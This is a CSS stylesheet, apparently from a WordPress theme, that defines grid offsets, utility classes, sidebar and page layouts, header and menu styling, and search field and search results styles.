.offset-2_12 {
	margin-left: 16.66666667%;
}

.offset-5_6,
.offset-10_12 {
	margin-left: 83.33333333%;
}

.offset-1_7 {
	margin-left: 14.28571429%;
}

.offset-2_7 {
	margin-left: 28.57142857%;
}

.offset-3_7 {
	margin-left: 42.85714286%;
}

.offset-4_7 {
	margin-left: 57.14285714%;
}

.offset-5_7 {
	margin-left: 71.42857143%;
}

.offset-6_7 {
	margin-left: 85.71428571%;
}

.offset-1_8 {
	margin-left: 12.5%;
}

.offset-3_8 {
	margin-left: 37.5%;
}

.offset-5_8 {
	margin-left: 62.5%;
}

.offset-7_8 {
	margin-left: 87.5%;
}

.offset-1_9 {
	margin-left: 11.11111111%;
}

.offset-2_9 {
	margin-left: 22.22222222%;
}

.offset-3_9 {
	margin-left: 33.33333333%;
}

.offset-4_9 {
	margin-left: 44.44444444%;
}

.offset-5_9 {
	margin-left: 55.55555556%;
}

.offset-6_9 {
	margin-left: 66.66666667%;
}

.offset-7_9 {
	margin-left: 77.77777778%;
}

.offset-8_9 {
	margin-left: 88.88888889%;
}

.offset-1_10 {
	margin-left: 10%;
}

.offset-3_10 {
	margin-left: 30%;
}

.offset-7_10 {
	margin-left: 70%;
}

.offset-9_10 {
	margin-left: 90%;
}

.offset-1_11 {
	margin-left: 9.09090909%;
}

.offset-2_11 {
	margin-left: 18.18181818%;
}

.offset-3_11 {
	margin-left: 27.27272727%;
}

.offset-4_11 {
	margin-left: 36.36363636%;
}

.offset-5_11 {
	margin-left: 45.45454545%;
}

.offset-6_11 {
	margin-left: 54.54545455%;
}

.offset-7_11 {
	margin-left: 63.63636364%;
}

.offset-8_11 {
	margin-left: 72.72727273%;
}

.offset-9_11 {
	margin-left: 81.81818182%;
}

.offset-10_11 {
	margin-left: 90.90909091%;
}

.offset-1_12 {
	margin-left: 8.33333333%;
}

.offset-5_12 {
	margin-left: 41.66666667%;
}

.offset-7_12 {
	margin-left: 58.33333333%;
}

.offset-11_12 {
	margin-left: 91.66666667%;
}

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
	content: " ";
	display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
	clear: both;
	width: 100%;
	height: 0;
	display: block;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.visible {
	visibility: visible;
}

.invisible {
	visibility: hidden;
}

.show {
	display: block !important;
}

.hide {
	display: none !important;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.text-hide {
	font-size: 0;
	line-height: 0;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}







/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
	margin: 0 auto;
}

.body_style_boxed .page_wrap {
	width: 1307px;
}

.slider_boxed,
.content_wrap,
.content_container {
	width: 1170px;
	margin: 0 auto;
}

.content_wrap:after,
.content_container:after {
	content: " ";
	display: block;
	width: 100%;
	height: 0;
	clear: both;
}

.body_style_fullwide .content_wrap {
	width: auto;
	padding-left: 30px;
	padding-right: 30px;
}

.content,
.sidebar,
.sidebar_inner {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content {
	width: 770px;
}

.sidebar {
	width: 270px;
}

.sidebar_right .content {
	float: left;
}

.sidebar_right .sidebar {
	float: right;
}

.sidebar_left .content {
	float: right;
}

.sidebar_left .sidebar {
	float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show .content,
.body_style_fullscreen.sidebar_show .content {
	width: auto;
	max-width: 100%;
}

.body_style_fullwide.sidebar_right .content,
.body_style_fullscreen.sidebar_right .content {
	padding-right: 400px;
}

.body_style_fullwide.sidebar_right .sidebar,
.body_style_fullscreen.sidebar_right .sidebar {
	margin-left: -360px;
}

.body_style_fullwide.sidebar_left .content,
.body_style_fullscreen.sidebar_left .content {
	padding-left: 400px;
}

.body_style_fullwide.sidebar_left .sidebar,
.body_style_fullscreen.sidebar_left .sidebar {
	margin-right: -360px;
}

.body_style_fullscreen .page_content_wrap {
	overflow: hidden;
	padding: 0;
}

/* Transparent body */
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
	background-color: transparent;
}

/* Sidebar outer */
.sidebar_outer {
	width: 290px;
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 99998;
}

.sidebar_outer_inner {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.sidebar_outer_show .outer_wrap {
	overflow: hidden;
	position: relative;
}

.sidebar_outer_left .sidebar_outer {
	left: 0;
	right: auto;
}

.sidebar_outer_left .body_wrap {
	padding-left: 290px;
}

.sidebar_outer_right .sidebar_outer {
	left: auto;
	right: 0;
}

.sidebar_outer_right .body_wrap {
	padding-right: 290px;
}

.sidebar_outer .logo img {
	max-width: 210px;
}

.sidebar.widget_area .widget_title {
	margin: 0 -2.1em 2.5em;
	padding: 1.8em 1em 1.7em 2.3em;
}

/* Boxed style for articles and sidebar */
.page_content_wrap {
	padding: 5.2em 0 5.9em;
}

.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
	padding: 0;
}

.article_style_boxed .content>article>.post_content,
.article_style_boxed[class*="single-"] .content>.comments_wrap,
.article_style_boxed[class*="single-"] .content>article>.post_info_share,
.body_filled .widget_area[class*="scheme_"]:not(.footer_wrap) .widget_area_inner {
	padding: 0 0 0;
}

.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
	padding: 2.1429em 2.8571em;
}

.sidebar_inner aside {
	padding: 0 2.2em;
	box-sizing: border-box;
}

.body_style_fullscreen .content>article.page {
	padding: 0;
}

/* With video Background */
.video_bg_show .body_wrap {
	position: relative;
}

.video_bg_show .video_bg {
	position: fixed;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video_bg_show .video_bg_overlay:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.3);
	z-index: 3;
	background-image: url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
	position: relative;
}

.top_panel_fixed .top_panel_wrap {
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.top_panel_over .top_panel_wrap {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 10000;
}

body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
	background: none !important;
}

.admin-bar.top_panel_over .top_panel_wrap {
	top: 32px;
}

.top_panel_wrap [class^="icon-"]::before,
.top_panel_wrap [class*=" icon-"]::before {
	margin-right: 0.5em;
	font-size: 15px;
}


/* Fixed panel */
.top_panel_fixed_wrap {
	display: none;
}

.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
	display: block;
}

.top_panel_fixed .top_panel_wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 8000;
}

.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
	left: 290px;
}

.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
	right: 290px;
}

.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
	display: none;
}

.top_panel_fixed .top_panel_style_5 .contact_logo {
	float: left;
}

.top_panel_fixed .top_panel_middle {
	min-height: 0;
}

.top_panel_fixed .menu_main_wrap {
	margin-top: 0;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
	top: 32px;
}


/* Top panel (top area) */
.top_panel_top {
	min-height: 2.75em;
	margin-top: 0;
	position: relative;
	z-index: 10000;
	font-size: 12px;
}

.top_panel_style_1 .top_panel_middle,
.top_panel_style_2 .top_panel_middle,
.top_panel_style_3 .top_panel_middle,
.top_panel_style_4 .top_panel_middle,
.top_panel_style_5 .top_panel_middle,
.top_panel_style_6 .top_panel_middle,
.top_panel_style_8 .top_panel_middle {
	background-repeat: repeat;
	background-position: center top;
}

.top_panel_top_contact_area {
	float: left;
	margin-top: 0.5em;
}

.top_panel_top_open_hours {
	float: right;
	margin-top: 0.5em;
	margin-left: 3em;
}

.top_panel_top_user_area {
	float: right;
}

.top_panel_top_socials {
	float: right;
	margin-top: 0.5em;
}

.top_panel_top_search,
.menu_user_nav {
	float: left;
	margin-top: 0.5em;
}

.top_panel_top_search {
	padding-top: 0.2em;
	margin-right: 2em;
}

.top_panel_top_socials {
	margin-left: 3em;
}

.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
	margin-right: 0;
}

.top_panel_wrap ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.top_panel_wrap li {
	margin-bottom: 0;
	position: relative;

}

.top_panel_wrap li li {
	text-align: center;
}

.top_panel_wrap li li>a {
	position: relative;
	display: inline-block;
	padding: 0.15em 1.5em;
}

.top_panel_wrap li li.menu-item-has-children>a:after {
	content: '\e902';
	font-family: 'fontello';
	margin-left: 0.7em;
	position: absolute;
	right: 0.3em;
}

/* User menu */
.menu_user_nav>li {
	margin-left: 1.5em;
}

.menu_user_nav>li a {
	font-weight: 400;
}

.menu_user_nav>li>a {
	display: block;
	padding: 1em 0 1.25em;
}

.menu_user_nav>li li {
	line-height: 1.5em;
}

.menu_user_nav>li ul:not(.cart_list) {
	width: 12em;
	padding: 0;
	border: 1px solid #ddd;
}

.menu_user_nav>li.menu_user_bookmarks ul {
	width: 15em;
}

.menu_user_nav>li>ul {
	left: 0;
	top: 3.7em;
}

.menu_user_nav>li>ul ul {
	left: 12em;
	margin-left: 4px;
	top: -0.5em;
}

.menu_user_nav>li>ul ul.submenu_left {
	left: -12em;
	margin-left: -1px;
}

.menu_user_nav>li.menu_user_controls .user_avatar {
	display: inline-block;
	border: 1px solid #ddd;
	margin-right: 0.4em;
	overflow: hidden;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 1em;
	height: 1em;
	line-height: 1em;
}

/* Main and user menu */
.menu_main_nav_area {
	position: relative;
	z-index: 1000;
	display: none;
}

.menu_show .menu_main_nav_area {
	display: block;
}

.menu_user_nav>li:first-child {
	margin-left: 0;
}

.menu_user_nav>li,
.menu_main_nav>li {
	position: relative;
	float: left;
	z-index: 20;
}

.menu_main_nav>li+li {
	z-index: 19;
}

.menu_main_nav>li+li+li {
	z-index: 18;
}

.menu_main_nav>li+li+li+li {
	z-index: 17;
}

.menu_main_nav>li+li+li+li+li {
	z-index: 16;
}

.menu_main_nav>li+li+li+li+li+li {
	z-index: 15;
}

.menu_main_nav>li+li+li+li+li+li+li {
	z-index: 14;
}

.menu_main_nav>li+li+li+li+li+li+li+li {
	z-index: 13;
}

.menu_main_nav>li+li+li+li+li+li+li+li+li {
	z-index: 12;
}

.menu_main_nav>li+li+li+li+li+li+li+li+li+li {
	z-index: 11;
}

.menu_user_nav>li {
	z-index: 30;
}

.menu_user_nav>li+li {
	z-index: 29;
}

.menu_user_nav>li+li+li {
	z-index: 28;
}

.menu_user_nav>li+li+li+li {
	z-index: 27;
}

.menu_user_nav>li+li+li+li+li {
	z-index: 26;
}

.menu_user_nav>li+li+li+li+li+li {
	z-index: 25;
}

.menu_user_nav>li+li+li+li+li+li+li {
	z-index: 24;
}

.menu_user_nav>li+li+li+li+li+li+li+li {
	z-index: 23;
}

.menu_user_nav>li+li+li+li+li+li+li+li+li {
	z-index: 22;
}

.menu_user_nav>li+li+li+li+li+li+li+li+li+li {
	z-index: 21;
}

.menu_user_nav>li ul,
.menu_main_nav>li ul {
	position: absolute;
	display: none;
	z-index: 10000;
}

.menu_main_nav>li>a {
	display: block;
	padding: 0.6em 1.25em;
	text-transform: uppercase;
}

.menu_main_nav>li ul {
	border: 1px solid #ddd;
	text-transform: uppercase;
}

.menu_main_nav>li>ul:before {
	position: absolute;
	content: '';
	top: -1.5em;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	border: 10px solid;
}

.menu_main_nav>li.bordered>a {
	border: 2px solid;
	border-radius: 2em;
	margin: -1px 0;
}

.menu_main_nav>li.bordered>a {
	padding: 0.5em 1.2em 0.6em;
}

.menu_main_nav>li ul {
	width: 220px;
	padding: 1.05em 0 1.2em;

	text-align: center;
}

.menu_main_nav>li>ul {
	left: calc(50% - 111px);
	top: 47px;
}

.menu_main_nav>li>ul ul {
	left: 222px;
	top: -1.05em;
}

.menu_main_nav>li>ul ul.submenu_left {
	left: -221px;
}

.menu_main_nav li a:before {
	margin-right: 0.5em;
}

/* Main menu slider */
.menu_main_nav>li#blob {
	position: absolute;
	top: 0;
	z-index: 1;
	opacity: 0;
}

.menu_main_nav>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

body:not(.top_panel_fixed) .top_panel_inner_style_5 .menu_main_nav>li.bordered {
	position: absolute;
	bottom: -4.3em;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/* Currency */
.menu_user_nav>li.menu_user_currency>a {
	padding-left: 1.6em;
	padding-right: 0.2em;
}

/* Bookmarks */
.menu_user_nav>li.menu_user_bookmarks li>a {
	position: relative;
}

.menu_user_nav>li.menu_user_bookmarks .bookmarks_add {
	border-bottom: 1px solid rgba(0, 0, 0, 0.5);
}

.menu_user_nav>li.menu_user_bookmarks .bookmarks_delete {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -0.5em;
	margin-right: 0.5em;
	width: 1em;
	height: 1em;
	line-height: 1em;
	font-size: 1.25em;
}

/* Cart button */
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
	display: block;
	padding-left: 1.5em !important;
	padding-right: 1.5em !important;
}

.top_panel_middle .contact_cart {
	position: relative;
}

.top_panel_middle .sidebar_cart {
	position: absolute;
	top: 4.5em;
	left: 0;
	z-index: 1000;
	display: none;
	float: none;
	text-align: left;
	border: 1px solid #eee;
}

.top_panel_icon {
	padding: 0;
}

.top_panel_icon .sidebar_cart {
	top: 3.5em;
	left: -0.7em;
}

.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart,
.top_panel_style_8 .top_panel_icon .sidebar_cart {
	left: auto;
	right: -1em;
}

.top_panel_icon.search_wrap {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
	-webkit-border-radius: 1.15em;
	-moz-border-radius: 1.15em;
	border-radius: 1.15em;
}

.top_panel_icon.search_wrap.search_state_opened {
	width: 8em;
}

.top_panel_icon.search_wrap .search_submit {
	line-height: 2.2857em;
}

.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
	display: none;
}

.top_panel_icon .contact_icon {
	display: inline-block;
	text-align: center;
}

.top_panel_icon .contact_icon:before {
	margin-right: 0;
}

.top_panel_icon.menu_main_cart {
	position: relative;
}

.top_panel_icon .contact_icon {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
}

.top_panel_icon.menu_main_cart .contact_icon {
	-webkit-border-radius: 1.15em;
	-moz-border-radius: 1.15em;
	border-radius: 1.15em;
}


/* Logo in the header */
.top_panel_wrap .logo {
	margin: 2em 0 1em 0;
	overflow: hidden;
}

.top_panel_wrap .logo_main {
	max-height: 100px;
	width: auto;
}

.logo a {
	display: inline-block;
}

.logo img {
	float: left;
	width: auto;
}

.logo_text,
.logo_slogan {
	float: left;
	text-align: left;
}

.logo_slogan {
	margin-top: 0.25em;
	font-style: italic;
}

.top_panel_fixed .top_panel_wrap .logo_main {
	display: none;
}

.top_panel_wrap .logo_fixed {
	display: none;
	width: auto;
}

.top_panel_fixed .top_panel_wrap .logo_fixed {
	display: block;
}

.top_panel_fixed .top_panel_middle .menu_main_wrap {
	margin-top: 0.6em;
	margin-bottom: 1.1em;
}

.top_panel_style_3 .content_wrap,
.top_panel_style_4 .content_wrap,
.top_panel_style_6 .content_wrap,
.top_panel_style_7 .content_wrap {
	position: relative;
}

.top_panel_style_3 .menu_main_wrap,
.top_panel_style_4 .menu_main_wrap,
.top_panel_style_6 .menu_main_wrap,
.top_panel_style_7 .menu_main_wrap {
	float: right;
}

.top_panel_style_3 .contact_logo,
.top_panel_style_4 .contact_logo,
.top_panel_style_6 .contact_logo,
.top_panel_style_7 .contact_logo {
	float: left;
	max-width: 30%;
}

.top_panel_style_5 .top_panel_wrap_inner {
	text-align: center;
}

.top_panel_style_5 .contact_logo {
	overflow: hidden;
}

.top_panel_style_5 .menu_main_wrap {
	display: inline-block;
	margin-top: 0;
}

.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
	display: block !important;
	float: left;
}

.top_panel_style_5 .top_panel_top_user_area {
	text-align: left;
}

.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
	float: none;
}

.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
	float: right;
}

/* Featured image in the header 7 */
.top_panel_image {
	height: 45em;
	overflow: hidden;
	position: relative;
	background-size: cover;
	background-position: center;
}

.top_panel_image_hover {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(2, 75, 94, 0.8);
}

.top_panel_image_header {
	position: absolute;
	left: 50%;
	top: 50%;
	display: block;
	max-width: 50%;
	text-align: center;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.top_panel_image_icon {
	font-size: 4em;
	line-height: 1em;
	margin-top: 1em;
}

/* Slide submenu button */
.open_child_menu {
	cursor: pointer;
	position: absolute;
	z-index: 1;
	right: 0;
	top: 0;
	text-align: center;
	width: 2em;
	height: 2.2857em;
	line-height: 2.2857em;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.open_child_menu:hover {
	-webkit-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, 0.2);
}

.open_child_menu:before {
	content: '\e828';
	font-family: fontello;
}

li.opened>a>.open_child_menu:before {
	content: '\e835';
}


/* Contact fields */
.top_panel_wrap .contact_field {
	margin-top: 2.5em;
}

.top_panel_wrap .contact_field>a>span,
.top_panel_wrap .contact_field>span {
	display: block;
}

.top_panel_wrap .contact_label {
	font-weight: bold;
	margin: 0.3em 0 0.15em;
}

.top_panel_middle .contact_icon {
	float: left;
	width: 3.5em;
	height: 3.5em;
	line-height: 3.5em;
	margin-right: 0.5em;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.top_panel_middle .contact_icon:before {
	font-size: 1.5em;
	margin-right: 0;
}

.top_panel_wrap .menu_main_cart .contact_icon:before {
	font-size: 1em;
}

.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
	text-align: center;
}

.top_panel_style_2 .contact_phone>span+span {
	text-align: right;
}

.top_panel_style_2 .contact_phone .contact_icon {
	float: right;
	margin-left: 0.5em;
	margin-right: 0;
}

.top_panel_middle .menu_main_wrap {
	text-align: right;
	margin-top: 3.1em;
	margin-bottom: 3.1em;
}

.top_panel_middle .menu_main_nav_area {
	display: inline-block;
	text-align: left;
}

.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
	display: block;
}

body:not(.top_panel_fixed) .top_panel_style_5 .top_panel_middle .menu_main_wrap {
	margin-bottom: 2.5em;
	margin-top: 0;
}

.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
}

.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
	min-height: 0;
}


/* Search field */
.top_panel_middle .search_wrap {
	display: none;
}

.menu_show .top_panel_middle .search_wrap {
	display: block;
}

.search_wrap {
	position: relative;
	max-width: 10em;
	min-width: 2.2857em;
	z-index: 1000;
}

.search_wrap.search_state_closed:not(.top_panel_icon) {
	min-width: 0;
	width: 1.5em;
}

.search_wrap:not(.search_state_fixed) {
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.content .search_wrap,
.content .search_wrap .search_submit,
.content .search_wrap .search_field,
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field,
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_4 .search_wrap .search_field {
	padding: 0;
}

.top_panel_bottom .search_wrap,
.top_panel_style_4 .search_wrap {
	float: right;
	padding-top: 1em;
	padding-left: 1em;
}

.search_wrap form {
	width: 100%;
	padding-left: 2.2em;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.search_wrap .search_submit {
	position: absolute;
	left: 0;
	top: 1px;
	width: 2em;
	padding: 0;
	margin: 0;
	text-align: right;
	font-weight: normal;
}

.top_panel_top_search .search_submit {
	top: 2px;
}

.search_wrap .search_field {
	width: 100%;
}

.top_panel_top .search_field {
	padding: 0;
	max-width: 6em;
}

.search_wrap .search_submit:before {
	margin-right: 0.35em;
}

.search_wrap.search_style_rounded {
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}

.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
	width: 100%;
	overflow: hidden;
}

.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
	top: 3.3em !important;
}

.top_panel_icon .search_submit {
	display: inline-block;
	text-align: center;
}

.top_panel_icon .search_submit:before {
	margin-right: 0;
}


/* Fullscreen search */
.search_style_fullscreen.search_state_closed .search_form_wrap {
	background-color: transparent !important;
}

.search_style_fullscreen.search_state_opened .search_form_wrap {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
	background-color: rgba(0, 0, 0, 0.85) !important;
	overflow: hidden;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.search_style_fullscreen .search_form {
	padding: 0;
}

.search_style_fullscreen.search_state_opened .search_form {
	position: relative;
	width: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	border-bottom: 1px solid #fff;
}

.search_style_fullscreen.search_state_closed .search_close {
	display: none;
}

.search_style_fullscreen.search_state_opened .search_close {
	position: absolute;
	right: 0;
	top: 0;
	display: inline-block;
	color: #ffffff !important;
	font-size: 2em;
	font-weight: 300;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.search_style_fullscreen.search_state_opened .search_close:before {
	margin: 0;
}

.search_style_fullscreen.search_state_closed .search_submit {
	position: relative;
	left: 0;
	top: 0;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.search_style_fullscreen.search_state_opened .search_submit {
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 0;
	top: 50%;
	background-color: transparent;
	font-size: 1.2em;
	width: auto;
	color: #ffffff !important;
	padding: 0;
}

.search_style_fullscreen.search_state_opened .search_close:hover,
.search_style_fullscreen.search_state_opened .search_submit:hover,
.search_style_fullscreen.search_state_opened .search_submit:focus {
	color: #ccc !important;
}

.search_style_fullscreen.search_state_closed .search_field {
	display: none;
}

.search_style_fullscreen.search_state_opened .search_field {
	font-size: 1.4em;
	font-weight: 400;
	height: 3em;
	letter-spacing: 1px;
	line-height: 3em;
	margin: 0;
	padding: 0 0 0 2em;
	white-space: pre-wrap;
	word-wrap: break-word;
	box-sizing: border-box;
	resize: none;
	background-color: transparent;
	overflow: hidden;
	display: block;
	width: 100%;
	color: #FFFFFF !important;
}

.search_style_fullscreen.search_state_opened .search_field:focus {
	color: #ccc !important;
}

.search_style_fullscreen.search_state_opened input::-webkit-input-placeholder {
	color: #ccc;
	opacity: 1;
}

.search_style_fullscreen.search_state_opened input::-moz-placeholder {
	color: #ccc;
	opacity: 1;
}

/* Firefox 19+ */
.search_style_fullscreen.search_state_opened input:-moz-placeholder {
	color: #ccc;
	opacity: 1;
}

/* Firefox 18- */
.search_style_fullscreen.search_state_opened input:-ms-input-placeholder {
	color: #ccc;
	opacity: 1;
}




/* Search results */
.search_wrap .search_results {
	display: none;
	position: absolute;
	z-index: 1000;
	right: 0;
	top: 4.2857em;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 270px;
	padding: 1em;
	line-height: 1.5em;
	text-align: left;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.top_panel_top .search_results {
	top: 2.65em;
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav>li>ul:after,
.search_wrap .search_results:after {
	content: " ";
	width: 10px;
	height: 10px;
	background-color: #fff;
	border-left: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	top: -6px;
	right: 3em;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav>li>ul:after {
	left: 1.5em;
	right: auto;
}

.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after,
.top_panel_style_8 .top_panel_middle .sidebar_cart:after {
	right: 2.15em;
	left: auto;
}

.menu_user_nav>li>ul>li {
	z-index: 1;
}

.search_wrap .search_results .search_results_close {
	position: absolute;
	top: 3px;
	right: 3px;
	display: block;
	text-align: center;
	overflow: hidden;
	font-size: 0.875em;
	width: 1.2em;
	height: 1.2em;
	line-height: 1.2em;
	cursor: pointer;
}

.search_wrap .post_more {
	display: block;
	text-align: center;
}

.widget_area .post_item {
	overflow: hidden;
}

.widget_area aside .post_item+.post_item,
.search_results.widget_area .post_item+.post_item {
	margin-top: 1.8em;
	border-top: 1px solid;
	padding-top: 2.25em;
}

.search_results.widget_area .post_item+.post_item {
	border-top: 1px solid #e5e5e5;
}

.widget_area .post_item .post_content {
	overflow: hidden;
}

.widget_area .post_item .post_thumb {
	float: left;
	width: 6.77em;
	height: 6.77em;
	margin: 0 1.25em 4px 0;
	overflow: hidden;
}

.widget_area .post_item .post_thumb img {
	width: 100%;
}

.widget_area .post_item .post_title {
	margin: -5px 0 6px 0;
	font-size: 1em;
	line-height: 1.7;
	font-style: normal;
}

.widget_area .widget_recent_reviews .post_item .post_title {
	max-height: 5em;
	overflow: hidden;
}

.widget_area .post_item .post_info {
	font-size: 12px;
	margin-bottom: 0;
	line-height: 1.5em;
	padding-left: 1px;
}

.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
	content: "";
	margin: 0 0 0 5px;
}

.footer_wrap.widget_area .widget_search .search_form {
	margin: 0;
}

.footer_wrap.widget_area .mejs-audio,
.footer_wrap.widget_area .mejs-audio .mejs-controls {
	height: 32px !important;
	top: 0;
}

.footer_wrap.widget_area .mejs-video .mejs-controls {
	height: 32px;
}

.footer_wrap.widget_area .mejs-time {
	padding-top: 9px;
}

.footer_wrap.widget_area .calendar_wrap {
	max-width: 245px;
}


/* Search field inside content */
.content .search_wrap {
	max-width: 50%;
	margin: 0;
}

.content .columns_wrap .search_wrap {
	max-width: 100%;
}

.content .search_wrap .search_form_wrap {
	width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
	width: 82%;
}

.content .search_wrap.search_fixed .search_form_wrap .search_field {
	width: 96%;
}

